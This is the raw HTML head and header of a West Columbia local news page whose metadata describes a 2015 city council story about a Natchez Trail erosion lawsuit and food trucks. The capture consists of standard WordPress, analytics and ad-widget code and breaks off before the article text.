

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/
body_size: 13257
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='3970';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Natchez Trail erosion, food trucks topics at WC City Council meeting - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Natchez Trail erosion, food trucks topics at WC City Council meeting - WestMetroNews" /><meta property="og:description" content="The City of West Columbia could be facing a law suit of $300,000. Attorney Mark V. Gende told council at a meeting Monday that he has a law suit ready to file requesting compensation for a residence at 1020 Natchez Trail. The residence has been deemed unsafe because of groundwater runoff eroding the yard, up [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2015-11-17T00:00:00+00:00" /><meta property="og:image" content="https://westmetronews.com/wp-content/uploads/2020/07/Natchez-2.jpg" /><meta property="og:image:width" content="960" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin@westmetro_news" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin@westmetro_news" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/#article","isPartOf":{"@id":"https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/"},"author":{"name":"admin@westmetro_news","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2"},"headline":"Natchez Trail erosion, food trucks topics at WC City Council meeting","datePublished":"2015-11-17T00:00:00+00:00","dateModified":"2015-11-17T00:00:00+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/"},"wordCount":325,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/Natchez-2.jpg","articleSection":["NEWS"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/","url":"https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/","name":"Natchez Trail erosion, food trucks topics at WC City Council meeting - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/#primaryimage"},"image":{"@id":"https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/Natchez-2.jpg","datePublished":"2015-11-17T00:00:00+00:00","dateModified":"2015-11-17T00:00:00+00:00","breadcrumb":{"@id":"https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2020/07/Natchez-2.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/07/Natchez-2.jpg","width":960,"height":1280},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/natchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Natchez Trail erosion, food trucks topics at WC City Council meeting"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2","name":"admin@westmetro_news","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","caption":"admin@westmetro_news"},"url":"https://westmetronews.com/author/adminwestmetro_news/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/3970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=3970' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fnatchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fnatchez-trail-erosion-food-trucks-topics-at-wc-city-council-meeting%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-3970 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" 